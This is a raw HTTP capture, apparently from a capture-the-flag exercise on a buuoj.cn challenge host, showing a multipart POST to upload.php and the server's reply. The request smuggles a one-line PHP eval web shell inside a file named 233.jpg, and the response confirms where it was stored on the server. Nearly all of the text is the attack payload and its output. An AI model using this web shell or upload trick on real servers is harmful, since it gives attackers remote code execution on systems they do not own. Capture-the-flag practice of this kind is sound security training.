 POST /upload.php HTTP/1.1
Host: bfbaea38-efa7-4bcc-b2bb-d1ef0b56331c.node3.buuoj.cn
Content-Length: 316
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://bfbaea38-efa7-4bcc-b2bb-d1ef0b56331c.node3.buuoj.cn
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryTmBpLf1oDvDoBdtt
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/89.0.4389.82 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://bfbaea38-efa7-4bcc-b2bb-d1ef0b56331c.node3.buuoj.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=abc5e8258de247b0d0bbf71b03cc6094
Connection: close

------WebKitFormBoundaryTmBpLf1oDvDoBdtt
Content-Disposition: form-data; name="uploaded"; filename="233.jpg"
Content-Type: image/jpeg

<?php
@eval($_POST['a']);
------WebKitFormBoundaryTmBpLf1oDvDoBdtt
Content-Disposition: form-data; name="submit"

一键去世
------WebKitFormBoundaryTmBpLf1oDvDoBdtt--
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 08 Mar 2021 02:55:09 GMT
Content-Type: text/html
Content-Length: 211
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Vary: Accept-Encoding
X-Powered-By: PHP/5.6.23

<meta charset="utf-8"><br />
<b>Warning</b>:  mkdir(): File exists in <b>/var/www/html/upload.php</b> on line
<b>23</b><br />
/var/www/html/upload/8717a3b29510e90731da33d5ea876f7e/233.jpg succesfully
uploaded!